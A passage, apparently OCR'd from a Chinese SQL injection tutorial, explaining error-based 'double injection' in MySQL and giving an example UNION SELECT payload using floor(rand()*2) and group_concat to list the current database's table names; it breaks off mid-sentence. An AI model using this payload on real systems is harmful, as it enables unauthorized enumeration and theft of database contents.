
都在报错语句里。（如下图）
5.5.20即为数据库版本号，在错误信息里输出了
在version这个地方就是我们要双注入的地方了，之所以叫
双注入就是因为在这里要在查询一次，payload如下(例子)
Union select table_schema,count(*) from
information_schema.tables group by
concat(floor(rand()*2),(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()))
这时候使用group_concat肯能导致查询数据太长查不出
啦，可以在后面加